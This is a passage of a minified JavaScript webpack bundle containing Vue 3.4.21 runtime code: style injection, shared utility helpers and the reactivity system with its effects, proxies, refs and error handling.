sourceURL="+i.sources[0]+" */",n+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(i))))+" */"),e.styleSheet)e.styleSheet.cssText=n;else{while(e.firstChild)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}},87702:function(e,t,n){"use strict";function r(e,t){for(var n=[],r={},i=0;i<t.length;i++){var o=t[i],s=o[0],a=o[1],l=o[2],c=o[3],u={id:e+":"+i,css:a,media:l,sourceMap:c};r[s]?r[s].parts.push(u):n.push(r[s]={id:s,parts:[u]})}return n}n.d(t,{A:function(){return r}})},29726:function(e,t,n){"use strict";n.d(t,{FK:function(){return ms},eB:function(){return Ha},F:function(){return Jl},EW:function(){return wa},Ef:function(){return Lc},Wv:function(){return Ls},Q3:function(){return Hs},CE:function(){return Os},Lk:function(){return js},Fv:function(){return Us},eW:function(){return Vs},bF:function(){return Ds},pM:function(){return ai},nI:function(){return ea},o5:function(){return Ce},Ng:function(){return zs},dY:function(){return Pn},C4:function(){return ee},_B:function(){return te},Tr:function(){return X},KC:function(){return Si},xo:function(){return ki},sV:function(){return Ci},jr:function(){return Ee},uX:function(){return Ss},jt:function(){return rr},Qi:function(){return nr},KR:function(){return en},pI:function(){return Ri},RG:function(){return Pi},g2:function(){return vr},gN:function(){return yr},$y:function(){return mr},nD:function(){return Bt},IJ:function(){return tn},v_:function(){return ge},ux:function(){return qt},R1:function(){return sn},lH:function(){return ac},hp:function(){return hc},Jo:function(){return sc},aG:function(){return ul},wB:function(){return Fr},nT:function(){return jr},k6:function(){return or},bo:function(){return Wr},D$:function(){return wc}});var r={};
/**
* @vue/shared v3.4.21
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/
function i(e,t){const n=new Set(e.split(","));return t?e=>n.has(e.toLowerCase()):e=>n.has(e)}n.r(r),n.d(r,{BaseTransition:function(){return ei},BaseTransitionPropsValidators:function(){return Zr},Comment:function(){return bs},DeprecationTypes:function(){return Pa},EffectScope:function(){return _e},ErrorCodes:function(){return wn},ErrorTypeStrings:function(){return Aa},Fragment:function(){return ms},KeepAlive:function(){return pi},ReactiveEffect:function(){return Te},Static:function(){return ws},Suspense:function(){return Cr},Teleport:function(){return vs},Text:function(){return ys},TrackOpTypes:function(){return mn},Transition:function(){return Ha},TransitionGroup:function(){return Jl},TriggerOpTypes:function(){return yn},VueElement:function(){return Hl},assertNumber:function(){return bn},callWithAsyncErrorHandling:function(){return Sn},callWithErrorHandling:function(){return xn},camelize:function(){return N},capitalize:function(){return j},cloneVNode:function(){return Fs},compatUtils:function(){return Na},computed:function(){return wa},createApp:function(){return Lc},createBlock:function(){return Ls},createCommentVNode:function(){return Hs},createElementBlock:function(){return Os},createElementVNode:function(){return js},createHydrationRenderer:function(){return Qo},createPropsRestProxy:function(){return no},createRenderer:function(){return Zo},createSSRApp:function(){return Ic},createSlots:function(){return Ni},createStaticVNode:function(){return Us},createTextVNode:function(){return Vs},createVNode:function(){return Ds},customRef:function(){return fn},defineAsyncComponent:function(){return ci},defineComponent:function(){return ai},defineCustomElement:function(){return Fl},defineEmits:function(){return Hi},defineExpose:function(){return qi},defineModel:function(){return Yi},defineOptions:function(){return Wi},defineProps:function(){return Ui},defineSSRCustomElement:function(){return Vl},defineSlots:function(){return Gi},devtools:function(){return Oa},effect:function(){return Ie},effectScope:function(){return xe},getCurrentInstance:function(){return ea},getCurrentScope:function(){return Ce},getTransitionRawChildren:function(){return si},guardReactiveProps:function(){return zs},h:function(){return xa},handleError:function(){return Cn},hasInjectionContext:function(){return To},hydrate:function(){return Oc},initCustomFormatter:function(){return Sa},initDirectivesForSSR:function(){return Pc},inject:function(){return Eo},isMemoSame:function(){return Ea},isProxy:function(){return Ht},isReactive:function(){return Ft},isReadonly:function(){return Vt},isRef:function(){return Qt},isRuntimeOnly:function(){return pa},isShallow:function(){return Ut},isVNode:function(){return Is},markRaw:function(){return Wt},mergeDefaults:function(){return eo},mergeModels:function(){return to},mergeProps:function(){return Ys},nextTick:function(){return Pn},normalizeClass:function(){return ee},normalizeProps:function(){return te},normalizeStyle:function(){return X},onActivated:function(){return vi},onBeforeMount:function(){return Si},onBeforeUnmount:function(){return ki},onBeforeUpdate:function(){return Ei},onDeactivated:function(){return gi},onErrorCaptured:function(){return Mi},onMounted:function(){return Ci},onRenderTracked:function(){return Ii},onRenderTriggered:function(){return Li},onScopeDispose:function(){return Ee},onServerPrefetch:function(){return Oi},onUnmounted:function(){return Ai},onUpdated:function(){return Ti},openBlock:function(){return Ss},popScopeId:function(){return rr},provide:function(){return Co},proxyRefs:function(){return cn},pushScopeId:function(){return nr},queuePostFlushCb:function(){return zn},reactive:function(){return $t},readonly:function(){return Dt},ref:function(){return en},registerRuntimeCompiler:function(){return da},render:function(){return Ac},renderList:function(){return Ri},renderSlot:function(){return Pi},resolveComponent:function(){return vr},resolveDirective:function(){return yr},resolveDynamicComponent:function(){return mr},resolveFilter:function(){return Ra},resolveTransitionHooks:function(){return ni},setBlockTracking:function(){return ks},setDevtoolsHook:function(){return La},setTransitionHooks:function(){return oi},shallowReactive:function(){return jt},shallowReadonly:function(){return Bt},shallowRef:function(){return tn},ssrContextKey:function(){return Pr},ssrUtils:function(){return Ma},stop:function(){return Me},toDisplayString:function(){return ge},toHandlerKey:function(){return D},toHandlers:function(){return ji},toRaw:function(){return qt},toRef:function(){return vn},toRefs:function(){return dn},toValue:function(){return an},transformVNodeArgs:function(){return Rs},triggerRef:function(){return on},unref:function(){return sn},useAttrs:function(){return Ji},useCssModule:function(){return ql},useCssVars:function(){return hl},useModel:function(){return _a},useSSRContext:function(){return $r},useSlots:function(){return Ki},useTransitionState:function(){return Kr},vModelCheckbox:function(){return ac},vModelDynamic:function(){return hc},vModelRadio:function(){return cc},vModelSelect:function(){return uc},vModelText:function(){return sc},vShow:function(){return ul},version:function(){return Ta},warn:function(){return ka},watch:function(){return Fr},watchEffect:function(){return jr},watchPostEffect:function(){return Dr},watchSyncEffect:function(){return Br},withAsyncContext:function(){return ro},withCtx:function(){return or},withDefaults:function(){return Xi},withDirectives:function(){return Wr},withKeys:function(){return xc},withMemo:function(){return Ca},withModifiers:function(){return wc},withScopeId:function(){return ir}});const o={},s=[],a=()=>{},l=()=>!1,c=e=>111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),u=e=>e.startsWith("onUpdate:"),f=Object.assign,d=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},p=Object.prototype.hasOwnProperty,h=(e,t)=>p.call(e,t),v=Array.isArray,g=e=>"[object Map]"===T(e),m=e=>"[object Set]"===T(e),y=e=>"[object Date]"===T(e),b=e=>"[object RegExp]"===T(e),w=e=>"function"===typeof e,_=e=>"string"===typeof e,x=e=>"symbol"===typeof e,S=e=>null!==e&&"object"===typeof e,C=e=>(S(e)||w(e))&&w(e.then)&&w(e.catch),E=Object.prototype.toString,T=e=>E.call(e),k=e=>T(e).slice(8,-1),A=e=>"[object Object]"===T(e),O=e=>_(e)&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,L=i(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),I=i("bind,cloak,else-if,else,for,html,if,model,on,once,pre,show,slot,text,memo"),M=e=>{const t=Object.create(null);return n=>{const r=t[n];return r||(t[n]=e(n))}},R=/-(\w)/g,N=M((e=>e.replace(R,((e,t)=>t?t.toUpperCase():"")))),P=/\B([A-Z])/g,$=M((e=>e.replace(P,"-$1").toLowerCase())),j=M((e=>e.charAt(0).toUpperCase()+e.slice(1))),D=M((e=>{const t=e?`on${j(e)}`:"";return t})),B=(e,t)=>!Object.is(e,t),z=(e,t)=>{for(let n=0;n<e.length;n++)e[n](t)},F=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})},V=e=>{const t=parseFloat(e);return isNaN(t)?e:t},U=e=>{const t=_(e)?Number(e):NaN;return isNaN(t)?e:t};let H;const q=()=>H||(H="undefined"!==typeof globalThis?globalThis:"undefined"!==typeof self?self:"undefined"!==typeof window?window:"undefined"!==typeof n.g?n.g:{});const W={[1]:"TEXT",[2]:"CLASS",[4]:"STYLE",[8]:"PROPS",[16]:"FULL_PROPS",[32]:"NEED_HYDRATION",[64]:"STABLE_FRAGMENT",[128]:"KEYED_FRAGMENT",[256]:"UNKEYED_FRAGMENT",[512]:"NEED_PATCH",[1024]:"DYNAMIC_SLOTS",[2048]:"DEV_ROOT_FRAGMENT",[-1]:"HOISTED",[-2]:"BAIL"},G="Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt,console,Error",Y=i(G);function X(e){if(v(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],i=_(r)?Q(r):X(r);if(i)for(const e in i)t[e]=i[e]}return t}if(_(e)||S(e))return e}const K=/;(?![^(]*\))/g,J=/:([^]+)/,Z=/\/\*[^]*?\*\//g;function Q(e){const t={};return e.replace(Z,"").split(K).forEach((e=>{if(e){const n=e.split(J);n.length>1&&(t[n[0].trim()]=n[1].trim())}})),t}function ee(e){let t="";if(_(e))t=e;else if(v(e))for(let n=0;n<e.length;n++){const r=ee(e[n]);r&&(t+=r+" ")}else if(S(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function te(e){if(!e)return null;let{class:t,style:n}=e;return t&&!_(t)&&(e.class=ee(t)),n&&(e.style=X(n)),e}const ne="html,body,base,head,link,meta,style,title,address,article,aside,footer,header,hgroup,h1,h2,h3,h4,h5,h6,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot",re="svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistantLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view",ie="annotation,annotation-xml,maction,maligngroup,malignmark,math,menclose,merror,mfenced,mfrac,mfraction,mglyph,mi,mlabeledtr,mlongdiv,mmultiscripts,mn,mo,mover,mpadded,mphantom,mprescripts,mroot,mrow,ms,mscarries,mscarry,msgroup,msline,mspace,msqrt,msrow,mstack,mstyle,msub,msubsup,msup,mtable,mtd,mtext,mtr,munder,munderover,none,semantics",oe="area,base,br,col,embed,hr,img,input,link,meta,param,source,track,wbr",se=i(ne),ae=i(re),le=i(ie),ce=i(oe),ue="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",fe=i(ue);function de(e){return!!e||""===e}function pe(e,t){if(e.length!==t.length)return!1;let n=!0;for(let r=0;n&&r<e.length;r++)n=he(e[r],t[r]);return n}function he(e,t){if(e===t)return!0;let n=y(e),r=y(t);if(n||r)return!(!n||!r)&&e.getTime()===t.getTime();if(n=x(e),r=x(t),n||r)return e===t;if(n=v(e),r=v(t),n||r)return!(!n||!r)&&pe(e,t);if(n=S(e),r=S(t),n||r){if(!n||!r)return!1;const i=Object.keys(e).length,o=Object.keys(t).length;if(i!==o)return!1;for(const n in e){const r=e.hasOwnProperty(n),i=t.hasOwnProperty(n);if(r&&!i||!r&&i||!he(e[n],t[n]))return!1}}return String(e)===String(t)}function ve(e,t){return e.findIndex((e=>he(e,t)))}const ge=e=>_(e)?e:null==e?"":v(e)||S(e)&&(e.toString===E||!w(e.toString))?JSON.stringify(e,me,2):String(e),me=(e,t)=>t&&t.__v_isRef?me(e,t.value):g(t)?{[`Map(${t.size})`]:[...t.entries()].reduce(((e,[t,n],r)=>(e[ye(t,r)+" =>"]=n,e)),{})}:m(t)?{[`Set(${t.size})`]:[...t.values()].map((e=>ye(e)))}:x(t)?ye(t):!S(t)||v(t)||A(t)?t:String(t),ye=(e,t="")=>{var n;return x(e)?`Symbol(${null!=(n=e.description)?n:t})`:e};let be,we;class _e{constructor(e=!1){this.detached=e,this._active=!0,this.effects=[],this.cleanups=[],this.parent=be,!e&&be&&(this.index=(be.scopes||(be.scopes=[])).push(this)-1)}get active(){return this._active}run(e){if(this._active){const t=be;try{return be=this,e()}finally{be=t}}else 0}on(){be=this}off(){be=this.parent}stop(e){if(this._active){let t,n;for(t=0,n=this.effects.length;t<n;t++)this.effects[t].stop();for(t=0,n=this.cleanups.length;t<n;t++)this.cleanups[t]();if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].stop(!0);if(!this.detached&&this.parent&&!e){const e=this.parent.scopes.pop();e&&e!==this&&(this.parent.scopes[this.index]=e,e.index=this.index)}this.parent=void 0,this._active=!1}}}function xe(e){return new _e(e)}function Se(e,t=be){t&&t.active&&t.effects.push(e)}function Ce(){return be}function Ee(e){be&&be.cleanups.push(e)}class Te{constructor(e,t,n,r){this.fn=e,this.trigger=t,this.scheduler=n,this.active=!0,this.deps=[],this._dirtyLevel=4,this._trackId=0,this._runnings=0,this._shouldSchedule=!1,this._depsLength=0,Se(this,r)}get dirty(){if(2===this._dirtyLevel||3===this._dirtyLevel){this._dirtyLevel=1,$e();for(let e=0;e<this._depsLength;e++){const t=this.deps[e];if(t.computed&&(ke(t.computed),this._dirtyLevel>=4))break}1===this._dirtyLevel&&(this._dirtyLevel=0),je()}return this._dirtyLevel>=4}set dirty(e){this._dirtyLevel=e?4:0}run(){if(this._dirtyLevel=0,!this.active)return this.fn();let e=Re,t=we;try{return Re=!0,we=this,this._runnings++,Ae(this),this.fn()}finally{Oe(this),this._runnings--,we=t,Re=e}}stop(){var e;this.active&&(Ae(this),Oe(this),null==(e=this.onStop)||e.call(this),this.active=!1)}}function ke(e){return e.value}function Ae(e){e._trackId++,e._depsLength=0}function Oe(e){if(e.deps.length>e._depsLength){for(let t=e._depsLength;t<e.deps.length;t++)Le(e.deps[t],e);e.deps.length=e._depsLength}}function Le(e,t){const n=e.get(t);void 0!==n&&t._trackId!==n&&(e.delete(t),0===e.size&&e.cleanup())}function Ie(e,t){e.effect instanceof Te&&(e=e.effect.fn);const n=new Te(e,a,(()=>{n.dirty&&n.run()}));t&&(f(n,t),t.scope&&Se(n,t.scope)),t&&t.lazy||n.run();const r=n.run.bind(n);return r.effect=n,r}function Me(e){e.effect.stop()}let Re=!0,Ne=0;const Pe=[];function $e(){Pe.push(Re),Re=!1}function je(){const e=Pe.pop();Re=void 0===e||e}function De(){Ne++}function Be(){Ne--;while(!Ne&&Fe.length)Fe.shift()()}function ze(e,t,n){if(t.get(e)!==e._trackId){t.set(e,e._trackId);const n=e.deps[e._depsLength];n!==t?(n&&Le(n,e),e.deps[e._depsLength++]=t):e._depsLength++}}const Fe=[];function Ve(e,t,n){De();for(const r of e.keys()){let n;r._dirtyLevel<t&&(null!=n?n:n=e.get(r)===r._trackId)&&(r._shouldSchedule||(r._shouldSchedule=0===r._dirtyLevel),r._dirtyLevel=t),r._shouldSchedule&&(null!=n?n:n=e.get(r)===r._trackId)&&(r.trigger(),r._runnings&&!r.allowRecurse||2===r._dirtyLevel||(r._shouldSchedule=!1,r.scheduler&&Fe.push(r.scheduler)))}Be()}const Ue=(e,t)=>{const n=new Map;return n.cleanup=e,n.computed=t,n},He=new WeakMap,qe=Symbol(""),We=Symbol("");function Ge(e,t,n){if(Re&&we){let t=He.get(e);t||He.set(e,t=new Map);let r=t.get(n);r||t.set(n,r=Ue((()=>t.delete(n)))),ze(we,r,void 0)}}function Ye(e,t,n,r,i,o){const s=He.get(e);if(!s)return;let a=[];if("clear"===t)a=[...s.values()];else if("length"===n&&v(e)){const e=Number(r);s.forEach(((t,n)=>{("length"===n||!x(n)&&n>=e)&&a.push(t)}))}else switch(void 0!==n&&a.push(s.get(n)),t){case"add":v(e)?O(n)&&a.push(s.get("length")):(a.push(s.get(qe)),g(e)&&a.push(s.get(We)));break;case"delete":v(e)||(a.push(s.get(qe)),g(e)&&a.push(s.get(We)));break;case"set":g(e)&&a.push(s.get(qe));break}De();for(const l of a)l&&Ve(l,4,void 0);Be()}function Xe(e,t){var n;return null==(n=He.get(e))?void 0:n.get(t)}const Ke=i("__proto__,__v_isRef,__isVue"),Je=new Set(Object.getOwnPropertyNames(Symbol).filter((e=>"arguments"!==e&&"caller"!==e)).map((e=>Symbol[e])).filter(x)),Ze=Qe();function Qe(){const e={};return["includes","indexOf","lastIndexOf"].forEach((t=>{e[t]=function(...e){const n=qt(this);for(let t=0,i=this.length;t<i;t++)Ge(n,"get",t+"");const r=n[t](...e);return-1===r||!1===r?n[t](...e.map(qt)):r}})),["push","pop","shift","unshift","splice"].forEach((t=>{e[t]=function(...e){$e(),De();const n=qt(this)[t].apply(this,e);return Be(),je(),n}})),e}function et(e){const t=qt(this);return Ge(t,"has",e),t.hasOwnProperty(e)}class tt{constructor(e=!1,t=!1){this._isReadonly=e,this._isShallow=t}get(e,t,n){const r=this._isReadonly,i=this._isShallow;if("__v_isReactive"===t)return!r;if("__v_isReadonly"===t)return r;if("__v_isShallow"===t)return i;if("__v_raw"===t)return n===(r?i?Rt:Mt:i?It:Lt).get(e)||Object.getPrototypeOf(e)===Object.getPrototypeOf(n)?e:void 0;const o=v(e);if(!r){if(o&&h(Ze,t))return Reflect.get(Ze,t,n);if("hasOwnProperty"===t)return et}const s=Reflect.get(e,t,n);return(x(t)?Je.has(t):Ke(t))?s:(r||Ge(e,"get",t),i?s:Qt(s)?o&&O(t)?s:s.value:S(s)?r?Dt(s):$t(s):s)}}class nt extends tt{constructor(e=!1){super(!1,e)}set(e,t,n,r){let i=e[t];if(!this._isShallow){const t=Vt(i);if(Ut(n)||Vt(n)||(i=qt(i),n=qt(n)),!v(e)&&Qt(i)&&!Qt(n))return!t&&(i.value=n,!0)}const o=v(e)&&O(t)?Number(t)<e.length:h(e,t),s=Reflect.set(e,t,n,r);return e===qt(r)&&(o?B(n,i)&&Ye(e,"set",t,n,i):Ye(e,"add",t,n)),s}deleteProperty(e,t){const n=h(e,t),r=e[t],i=Reflect.deleteProperty(e,t);return i&&n&&Ye(e,"delete",t,void 0,r),i}has(e,t){const n=Reflect.has(e,t);return x(t)&&Je.has(t)||Ge(e,"has",t),n}ownKeys(e){return Ge(e,"iterate",v(e)?"length":qe),Reflect.ownKeys(e)}}class rt extends tt{constructor(e=!1){super(!0,e)}set(e,t){return!0}deleteProperty(e,t){return!0}}const it=new nt,ot=new rt,st=new nt(!0),at=new rt(!0),lt=e=>e,ct=e=>Reflect.getPrototypeOf(e);function ut(e,t,n=!1,r=!1){e=e["__v_raw"];const i=qt(e),o=qt(t);n||(B(t,o)&&Ge(i,"get",t),Ge(i,"get",o));const{has:s}=ct(i),a=r?lt:n?Yt:Gt;return s.call(i,t)?a(e.get(t)):s.call(i,o)?a(e.get(o)):void(e!==i&&e.get(t))}function ft(e,t=!1){const n=this["__v_raw"],r=qt(n),i=qt(e);return t||(B(e,i)&&Ge(r,"has",e),Ge(r,"has",i)),e===i?n.has(e):n.has(e)||n.has(i)}function dt(e,t=!1){return e=e["__v_raw"],!t&&Ge(qt(e),"iterate",qe),Reflect.get(e,"size",e)}function pt(e){e=qt(e);const t=qt(this),n=ct(t),r=n.has.call(t,e);return r||(t.add(e),Ye(t,"add",e,e)),this}function ht(e,t){t=qt(t);const n=qt(this),{has:r,get:i}=ct(n);let o=r.call(n,e);o||(e=qt(e),o=r.call(n,e));const s=i.call(n,e);return n.set(e,t),o?B(t,s)&&Ye(n,"set",e,t,s):Ye(n,"add",e,t),this}function vt(e){const t=qt(this),{has:n,get:r}=ct(t);let i=n.call(t,e);i||(e=qt(e),i=n.call(t,e));const o=r?r.call(t,e):void 0,s=t.delete(e);return i&&Ye(t,"delete",e,void 0,o),s}function gt(){const e=qt(this),t=0!==e.size,n=void 0,r=e.clear();return t&&Ye(e,"clear",void 0,void 0,n),r}function mt(e,t){return function(n,r){const i=this,o=i["__v_raw"],s=qt(o),a=t?lt:e?Yt:Gt;return!e&&Ge(s,"iterate",qe),o.forEach(((e,t)=>n.call(r,a(e),a(t),i)))}}function yt(e,t,n){return function(...r){const i=this["__v_raw"],o=qt(i),s=g(o),a="entries"===e||e===Symbol.iterator&&s,l="keys"===e&&s,c=i[e](...r),u=n?lt:t?Yt:Gt;return!t&&Ge(o,"iterate",l?We:qe),{next(){const{value:e,done:t}=c.next();return t?{value:e,done:t}:{value:a?[u(e[0]),u(e[1])]:u(e),done:t}},[Symbol.iterator](){return this}}}}function bt(e){return function(...t){return"delete"!==e&&("clear"===e?void 0:this)}}function wt(){const e={get(e){return ut(this,e)},get size(){return dt(this)},has:ft,add:pt,set:ht,delete:vt,clear:gt,forEach:mt(!1,!1)},t={get(e){return ut(this,e,!1,!0)},get size(){return dt(this)},has:ft,add:pt,set:ht,delete:vt,clear:gt,forEach:mt(!1,!0)},n={get(e){return ut(this,e,!0)},get size(){return dt(this,!0)},has(e){return ft.call(this,e,!0)},add:bt("add"),set:bt("set"),delete:bt("delete"),clear:bt("clear"),forEach:mt(!0,!1)},r={get(e){return ut(this,e,!0,!0)},get size(){return dt(this,!0)},has(e){return ft.call(this,e,!0)},add:bt("add"),set:bt("set"),delete:bt("delete"),clear:bt("clear"),forEach:mt(!0,!0)},i=["keys","values","entries",Symbol.iterator];return i.forEach((i=>{e[i]=yt(i,!1,!1),n[i]=yt(i,!0,!1),t[i]=yt(i,!1,!0),r[i]=yt(i,!0,!0)})),[e,n,t,r]}const[_t,xt,St,Ct]=wt();function Et(e,t){const n=t?e?Ct:St:e?xt:_t;return(t,r,i)=>"__v_isReactive"===r?!e:"__v_isReadonly"===r?e:"__v_raw"===r?t:Reflect.get(h(n,r)&&r in t?n:t,r,i)}const Tt={get:Et(!1,!1)},kt={get:Et(!1,!0)},At={get:Et(!0,!1)},Ot={get:Et(!0,!0)};const Lt=new WeakMap,It=new WeakMap,Mt=new WeakMap,Rt=new WeakMap;function Nt(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function Pt(e){return e["__v_skip"]||!Object.isExtensible(e)?0:Nt(k(e))}function $t(e){return Vt(e)?e:zt(e,!1,it,Tt,Lt)}function jt(e){return zt(e,!1,st,kt,It)}function Dt(e){return zt(e,!0,ot,At,Mt)}function Bt(e){return zt(e,!0,at,Ot,Rt)}function zt(e,t,n,r,i){if(!S(e))return e;if(e["__v_raw"]&&(!t||!e["__v_isReactive"]))return e;const o=i.get(e);if(o)return o;const s=Pt(e);if(0===s)return e;const a=new Proxy(e,2===s?r:n);return i.set(e,a),a}function Ft(e){return Vt(e)?Ft(e["__v_raw"]):!(!e||!e["__v_isReactive"])}function Vt(e){return!(!e||!e["__v_isReadonly"])}function Ut(e){return!(!e||!e["__v_isShallow"])}function Ht(e){return Ft(e)||Vt(e)}function qt(e){const t=e&&e["__v_raw"];return t?qt(t):e}function Wt(e){return Object.isExtensible(e)&&F(e,"__v_skip",!0),e}const Gt=e=>S(e)?$t(e):e,Yt=e=>S(e)?Dt(e):e;class Xt{constructor(e,t,n,r){this.getter=e,this._setter=t,this.dep=void 0,this.__v_isRef=!0,this["__v_isReadonly"]=!1,this.effect=new Te((()=>e(this._value)),(()=>Zt(this,2===this.effect._dirtyLevel?2:3))),this.effect.computed=this,this.effect.active=this._cacheable=!r,this["__v_isReadonly"]=n}get value(){const e=qt(this);return e._cacheable&&!e.effect.dirty||!B(e._value,e._value=e.effect.run())||Zt(e,4),Jt(e),e.effect._dirtyLevel>=2&&Zt(e,2),e._value}set value(e){this._setter(e)}get _dirty(){return this.effect.dirty}set _dirty(e){this.effect.dirty=e}}function Kt(e,t,n=!1){let r,i;const o=w(e);o?(r=e,i=a):(r=e.get,i=e.set);const s=new Xt(r,i,o||!i,n);return s}function Jt(e){var t;Re&&we&&(e=qt(e),ze(we,null!=(t=e.dep)?t:e.dep=Ue((()=>e.dep=void 0),e instanceof Xt?e:void 0),void 0))}function Zt(e,t=4,n){e=qt(e);const r=e.dep;r&&Ve(r,t,void 0)}function Qt(e){return!(!e||!0!==e.__v_isRef)}function en(e){return nn(e,!1)}function tn(e){return nn(e,!0)}function nn(e,t){return Qt(e)?e:new rn(e,t)}class rn{constructor(e,t){this.__v_isShallow=t,this.dep=void 0,this.__v_isRef=!0,this._rawValue=t?e:qt(e),this._value=t?e:Gt(e)}get value(){return Jt(this),this._value}set value(e){const t=this.__v_isShallow||Ut(e)||Vt(e);e=t?e:qt(e),B(e,this._rawValue)&&(this._rawValue=e,this._value=t?e:Gt(e),Zt(this,4,e))}}function on(e){Zt(e,4,void 0)}function sn(e){return Qt(e)?e.value:e}function an(e){return w(e)?e():sn(e)}const ln={get:(e,t,n)=>sn(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const i=e[t];return Qt(i)&&!Qt(n)?(i.value=n,!0):Reflect.set(e,t,n,r)}};function cn(e){return Ft(e)?e:new Proxy(e,ln)}class un{constructor(e){this.dep=void 0,this.__v_isRef=!0;const{get:t,set:n}=e((()=>Jt(this)),(()=>Zt(this)));this._get=t,this._set=n}get value(){return this._get()}set value(e){this._set(e)}}function fn(e){return new un(e)}function dn(e){const t=v(e)?new Array(e.length):{};for(const n in e)t[n]=gn(e,n);return t}class pn{constructor(e,t,n){this._object=e,this._key=t,this._defaultValue=n,this.__v_isRef=!0}get value(){const e=this._object[this._key];return void 0===e?this._defaultValue:e}set value(e){this._object[this._key]=e}get dep(){return Xe(qt(this._object),this._key)}}class hn{constructor(e){this._getter=e,this.__v_isRef=!0,this.__v_isReadonly=!0}get value(){return this._getter()}}function vn(e,t,n){return Qt(e)?e:w(e)?new hn(e):S(e)&&arguments.length>1?gn(e,t,n):en(e)}function gn(e,t,n){const r=e[t];return Qt(r)?r:new pn(e,t,n)}const mn={GET:"get",HAS:"has",ITERATE:"iterate"},yn={SET:"set",ADD:"add",DELETE:"delete",CLEAR:"clear"};function bn(e,t){}const wn={SETUP_FUNCTION:0,0:"SETUP_FUNCTION",RENDER_FUNCTION:1,1:"RENDER_FUNCTION",WATCH_GETTER:2,2:"WATCH_GETTER",WATCH_CALLBACK:3,3:"WATCH_CALLBACK",WATCH_CLEANUP:4,4:"WATCH_CLEANUP",NATIVE_EVENT_HANDLER:5,5:"NATIVE_EVENT_HANDLER",COMPONENT_EVENT_HANDLER:6,6:"COMPONENT_EVENT_HANDLER",VNODE_HOOK:7,7:"VNODE_HOOK",DIRECTIVE_HOOK:8,8:"DIRECTIVE_HOOK",TRANSITION_HOOK:9,9:"TRANSITION_HOOK",APP_ERROR_HANDLER:10,10:"APP_ERROR_HANDLER",APP_WARN_HANDLER:11,11:"APP_WARN_HANDLER",FUNCTION_REF:12,12:"FUNCTION_REF",ASYNC_COMPONENT_LOADER:13,13:"ASYNC_COMPONENT_LOADER",SCHEDULER:14,14:"SCHEDULER"},_n={["sp"]:"serverPrefetch hook",["bc"]:"beforeCreate hook",["c"]:"created hook",["bm"]:"beforeMount hook",["m"]:"mounted hook",["bu"]:"beforeUpdate hook",["u"]:"updated",["bum"]:"beforeUnmount hook",["um"]:"unmounted hook",["a"]:"activated hook",["da"]:"deactivated hook",["ec"]:"errorCaptured hook",["rtc"]:"renderTracked hook",["rtg"]:"renderTriggered hook",[0]:"setup function",[1]:"render function",[2]:"watcher getter",[3]:"watcher callback",[4]:"watcher cleanup function",[5]:"native event handler",[6]:"component event handler",[7]:"vnode hook",[8]:"directive hook",[9]:"transition hook",[10]:"app errorHandler",[11]:"app warnHandler",[12]:"ref function",[13]:"async component loader",[14]:"scheduler flush. This is likely a Vue internals bug. Please open an issue at https://github.com/vuejs/core ."};function xn(e,t,n,r){try{return r?e(...r):e()}catch(i){Cn(i,t,n)}}function Sn(e,t,n,r){if(w(e)){const i=xn(e,t,n,r);return i&&C(i)&&i.catch((e=>{Cn(e,t,n)})),i}const i=[];for(let o=0;o<e.length;o++)i.push(Sn(e[o],t,n,r));return i}function Cn(e,t,n,r=!0){const i=t?t.vnode:null;if(t){let r=t.parent;const i=t.proxy,o=`https://vuejs.org/error-reference/#runtime-${n}`;while(r){const t=r.ec;if(t)for(let n=0;n<t.length;n++)if(!1===t[n](e,i,o))return;r=r.parent}const s=t.appContext.config.errorHandler;if(s)return void xn(s,null,10,[e,i,o])}En(e,n,i,r)}function En(e,t,n,r=!0){console.error(e)}let Tn=!1,kn=!1;const An=[];let On=0;const Ln=[];let In=null,Mn=0;const Rn=Promise.resolve();let Nn=null;function Pn(e){const t=Nn||Rn;return e?t.then(this?e.bind(this):e):t}function $n(e){let t=On+1,n=An.length;while(t<n){const r=t+n>>>1,i=An[r],o=Un(i);o<e||o===e&&i.pre?t=r+1:n=r}return t}function 